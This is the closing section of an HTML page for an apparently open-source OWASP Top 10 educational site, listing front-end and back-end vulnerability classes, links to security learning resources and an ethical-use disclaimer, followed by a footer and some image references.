                        <div class="comparison-icon">🖥️</div>
                        <h3>Front-end (Client-side)</h3>
                        <p>Vulnerabilities that live in the browser, DOM, JavaScript, and what the user controls.</p>
                        <ul>
                            <li><strong>XSS</strong> — Stored, Reflected, DOM-based</li>
                            <li><strong>CSRF</strong> — Cross-site request forgery</li>
                            <li><strong>Clickjacking</strong> — UI redress attacks</li>
                            <li><strong>DOM-based issues</strong> — Insecure JS sinks &amp; sources</li>
                            <li><strong>Insecure storage</strong> — Tokens in localStorage</li>
                            <li><strong>Open redirects</strong> — Trust boundary issues</li>
                        </ul>
                    </div>
                    <div class="comparison-card backend">
                        <div class="comparison-icon">⚙️</div>
                        <h3>Back-end (Server-side)</h3>
                        <p>Vulnerabilities that live on the server, in the database, and in the business logic.</p>
                        <ul>
                            <li><strong>SQLi</strong> — Database compromise</li>
                            <li><strong>RCE</strong> — Remote code execution</li>
                            <li><strong>SSRF</strong> — Internal network access</li>
                            <li><strong>IDOR</strong> — Broken access control</li>
                            <li><strong>Deserialization</strong> — Object injection</li>
                            <li><strong>Auth bypass</strong> — Broken authentication</li>
                        </ul>
                    </div>
                </div>
            </div>
        </section>

        <section class="section resources-section" id="resources">
            <div class="container">
                <div class="section-header">
                    <span class="section-tag">Learn More</span>
                    <h2>Resources &amp; References</h2>
                    <p>Real-world sources for further learning — CVEs, bug bounty reports, and free labs.</p>
                </div>
                <div class="resources-grid">
                    <a href="https://owasp.org/www-project-top-ten/" target="_blank" rel="noopener" class="resource-card">
                        <h4>OWASP Official Top 10</h4>
                        <p>The canonical reference maintained by the Open Worldwide Application Security Project.</p>
                    </a>
                    <a href="https://portswigger.net/web-security" target="_blank" rel="noopener" class="resource-card">
                        <h4>PortSwigger Web Security Academy</h4>
                        <p>Free, hands-on labs by the makers of Burp Suite — the gold standard for learning.</p>
                    </a>
                    <a href="https://hackerone.com/hacktivity" target="_blank" rel="noopener" class="resource-card">
                        <h4>HackerOne Hacktivity</h4>
                        <p>Public bug bounty reports — see how real researchers found real flaws.</p>
                    </a>
                    <a href="https://cve.mitre.org/" target="_blank" rel="noopener" class="resource-card">
                        <h4>CVE Database</h4>
                        <p>Search real Common Vulnerabilities and Exposures by keyword or vendor.</p>
                    </a>
                    <a href="https://github.com/swisskyrepo/PayloadsAllTheThings" target="_blank" rel="noopener" class="resource-card">
                        <h4>PayloadsAllTheThings</h4>
                        <p>Community-driven list of payloads and bypasses for every vulnerability class.</p>
                    </a>
                    <a href="https://tryhackme.com/" target="_blank" rel="noopener" class="resource-card">
                        <h4>TryHackMe</h4>
                        <p>Gamified, guided labs perfect for beginners learning web app security.</p>
                    </a>
                </div>
            </div>
        </section>

        <section class="section disclaimer-section">
            <div class="container">
                <div class="disclaimer">
                    <h3>⚠️ Ethical Use Only</h3>
                    <p>This site is for <strong>education and defensive security</strong>. All scenarios are based on publicly disclosed incidents, CVEs, and bug bounty reports. Never test these techniques against systems you don't own or have explicit written permission to test. Unauthorized access is illegal under laws like the CFAA (US), Computer Misuse Act (UK), and equivalents worldwide.</p>
                </div>
            </div>
        </section>
    </main>

    <footer class="footer">
        <div class="container">
            <div class="footer-grid">
                <div>
                    <h4>🛡️ OWASP Top 10 Learning</h4>
                    <p>An open-source educational resource for web application security.</p>
                </div>
                <div>
                    <h4>Quick Links</h4>
                    <ul>
                        <li><a href="#vulnerabilities">All Vulnerabilities</a></li>
                        <li><a href="#difficulty">Difficulty Map</a></li>
                        <li><a href="#resources">Resources</a></li>
                    </ul>
                </div>
                <div>
                    <h4>Official</h4>
                    <ul>
                        <li><a href="https://owasp.org" target="_blank" rel="noopener">OWASP.org</a></li>
                        <li><a href="https://github.com/mohamedelazab1/owasp-top10-website" target="_blank" rel="noopener">GitHub Repo</a></li>
                    </ul>
                </div>
            </div>
            <div class="footer-bottom">
                <p>© 2025 OWASP Top 10 Educational Project. Released under MIT License.</p>
            </div>
        </div>
    </footer>

    <script src="js/main.js"></script>
</body>
</html>
</file>




